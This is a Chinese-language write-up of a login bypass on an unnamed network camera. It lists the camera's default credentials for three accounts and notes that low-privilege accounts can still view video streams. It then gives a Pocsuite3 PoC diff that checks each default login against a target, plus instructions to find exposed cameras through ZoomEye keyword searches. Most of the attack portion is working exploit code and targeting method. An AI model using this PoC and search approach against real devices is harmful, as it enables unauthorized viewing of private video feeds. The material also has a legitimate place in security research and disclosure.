某网络摄像头登录绕过漏洞
漏洞细节:某网络摄像头登录绕过及多个基于堆栈溢出的远程代码执行漏洞及数据分析报告
该品牌摄像头的 Web 服务基于 HTTP 基本认证,存在三组默认凭证,分别对应不同的权限等级。三组默认凭证分别为:admin:admin,user:user,guest:guest,安装时 APP 只会提醒修改 admin 账户的默认密码。
值得一提的是,user 账户和 guest 账户也可以查看视频流,大部分用户不会修改这些账户的默认密码,导致隐私泄漏。
PoC 开发
生成模版,
➜ pocsuite --new
...
0 Arbitrary File Read
1 Code Execution
2 Command Execution
3 Denial Of service
4 Information Disclosure
5 Login Bypass
6 Path Traversal
7 SQL Injection
8 SSRF
9 XSS
Vulnerability type, choose from above or provide (eg, 3) []: 5
...
修改模版:
- def _options(self):
- o = OrderedDict()
- o['param'] = OptString('', description='The param')
- return o
-
def _exploit(self, param=''):
- if not self._check(dork=''):
+ if not self._check(dork='Error: username or password error,please input again.'):
return False
- headers = {'Content-Type': 'application/x-www-form-urlencoded'}
- payload = 'a=b'
- res = requests.post(self.url, headers=headers, data=payload)
- logger.debug(res.text)
- return res.text
+ creds = {'admin': 'admin', 'user': 'user', 'guest': 'guest'}
+ valid_creds = {}
+ for u, p in creds.items():
+ res = requests.get(self.url, auth=(u, p))
+ if res.status_code != 401:
+ valid_creds[u] = p
+ return valid_creds
def _verify(self):
result = {}
@@ -53,17 +48,11 @@ class DemoPOC(POCBase):
if res:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = self.url
- result['VerifyInfo'][param] = res
+ result['VerifyInfo']['Info'] = res
return self.parse_output(result)
def _attack(self):
- result = {}
- param = self.get_option('param')
- res = self._exploit(param)
- result['VerifyInfo'] = {}
- result['VerifyInfo']['URL'] = self.url
- result['VerifyInfo'][param] = res
- return self.parse_output(result)
+ return self._verify()
漏洞验证
使用 --dork-zoomeye 指定关键词从 ZoomEye 检索目标进行检测。

 Pocsuite3
Pocsuite3